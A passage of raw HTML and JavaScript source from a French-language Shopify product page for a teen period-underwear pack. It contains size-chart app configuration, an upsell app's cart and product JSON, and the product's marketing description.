Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 2;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[2];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[2];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'pack-ados',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e 